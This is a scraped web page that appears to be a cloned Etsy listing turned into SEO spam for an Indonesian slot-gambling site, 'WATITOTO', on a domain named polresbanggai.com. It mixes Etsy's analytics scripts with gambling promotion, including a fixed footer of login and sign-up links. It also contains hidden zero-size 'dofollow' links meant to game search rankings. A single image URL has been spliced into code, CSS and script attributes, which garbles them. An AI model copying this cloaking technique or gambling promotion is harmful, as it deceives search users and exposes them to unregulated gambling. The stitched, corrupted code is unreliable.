<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>

<style>
  .notfoundseo-section {
    max-width: 1200px; /* lebih besar dan landscape */
    margin: 40px auto;
    padding: 50px;
    border-radius: 18px;
    background: #000000;
    border: 2px solid #000000;
    box-shadow: 0 0 25px rgb(255, 255, 255);
    font-family: "Poppins", sans-serif;
    color: rgb(255, 255, 255);
    position: relative;
    overflow: hidden;
  }

  .notfoundseo-section h2 {
    text-align: center;
    font-size: 32px;
    color: #ffffff;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.6);
    margin-bottom: 30px;
    letter-spacing: 1px;
  }

  /* FAQ */
  .notfoundseo-faq {
    max-width: 950px;
    margin: 0 auto 50px;
  }

  .notfoundseo-section details {
    background: #000000;
    border-radius: 12px;
    margin-bottom: 16px;
    padding: 18px 22px;
    border: 1px solid #000000;
    transition: 0.3s ease;
  }

  .notfoundseo-section details:hover {
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.4);
    transform: translateY(-2px);
  }

  .notfoundseo-section summary {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    color: #000000;
  }

  .notfoundseo-section details p {
    margin-top: 12px;
    font-size: 16px;
    line-height: 1.7;
  }

  /* Footer link */
  .seller-name__detail {
    margin-top: 45px;
    text-align: center;
    grid-column: span 2;
  }

  .seller-name__detail a {
    color: #000000ff;
    font-weight: bold;
    font-size: 1.2em;
    text-decoration: none;
    text-shadow: 0 0 8px rgba(0, 0, 0, 0.7);
  }

  /* Efek shine */
  .notfoundseo-section::before {
    content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    position: absolute;
    top: 0;
    left: -150%;
    width: 50%;
    height: 100%;
    background: linear-gradient(
      120deg,
      rgba(167, 139, 250, 0) 0%,
      rgb(0, 0, 0) 50%,
      rgba(167, 139, 250, 0) 100%
    );
    transform: skewX(-20deg);
    animation: shine 3s infinite;
    mix-blend-mode: screen;
    pointer-events: none;
  }

  @keyframes shine {
    0% { left: -150%; }
    100% { left: 150%; }
  }
</style>
<style>
  .container {
    max-width: 900px;
    margin: 40px auto;
    padding: 20px;
    background: #000000ff;
    border-radius: 16px;
    box-shadow: 0 8px 20px rgb(0, 0, 0);
  }

  h2 {
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
    color: rgb(255, 255, 255);
  }

  .WATITOTO-faq {
    max-width: 700px;
    margin: auto;
  }

  details {
    background: rgb(255, 255, 255);
    border-radius: 12px;
    margin-bottom: 12px;
    padding: 14px 18px;
    border: 1px solid #ffffffff;
    box-shadow: 0 4px 10px rgb(255, 255, 255);
    transition: all 0.2s ease;
  }

  details[open] {
    border-color: rgb(255, 255, 255);
    background: rgb(0, 0, 0);
  }

  summary {
    cursor: pointer;
    font-weight: 600;
    font-size: 16px;
    list-style: none;
  }

  summary::-webkit-details-marker {
    display: none;
  }

  details p {
    margin: 10px 0 0;
    line-height: 1.5;
    font-size: 14px;
    color: #ffffffff;
  }
</style>

<style>
    .WATITOTO-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: radial-gradient(circle farthest-corner at -4% -12.9%, rgb(0, 0, 0) 40%, rgb(0, 0, 0) 90.2%);
            box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 1), 7px 7px 20px 0px rgba(0, 253, 55, 0.644), 4px 4px 5px 0px rgb(255, 255, 255);
            outline: none;
            padding: 8px 0;
            box-shadow: 0 0 2px 2px rgb(0, 0, 0);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .WATITOTO-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: rgb(255, 255, 255);
            max-width: 75px;
            font-size: 13px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .WATITOTO-fixed-footer a:hover {
            font-weight: bold;
        }

        .WATITOTO-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .WATITOTO-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
<div class="WATITOTO-fixed-footer">
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="BONUS">
        Promo
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="LOGIN">
        Login
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="DAFTAR">
        Daftar
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="WHATSAPP">
        Whatsapp
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            alt="LIVE CHAT WATITOTO">
        Live Chat
    </a>
</div>

   
   


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55106a9664964423a42f1a5ea8128bb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polresbanggai.com/cdn-cgi/rum?
body_size: 47883
content:



<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 22.71px;"><head>
<script async="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" defer src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</title>
<link rel="amphtml" href="https://polresbanggai-amp.pages.dev/">
<link rel="canonical" href="http://polresbanggai.com/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="WATITOTO">
<meta name="author" content="WATITOTO">
<meta name="distribution" content="global">
<meta name="publisher" content="WATITOTO">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:card" content="summary_large_image" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:iphone" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:iphone" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:ipad" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:ipad" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="og:title" content="WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025" />
<meta property="og:description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari." />
<meta property="og:type" content="product" />
<meta property="og:url" content="http://polresbanggai.com/" />
<meta property="og:image" content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" sizes="180x180" />
<link rel="mask-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" color="rgba(0, 255, 0, 1)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" fetchpriority="high" />
<link rel="alternate" href="http://polresbanggai.com/" hreflang="id" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://dragon-bonar.b-cdn.net/dragon-v2.4.min.css">
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
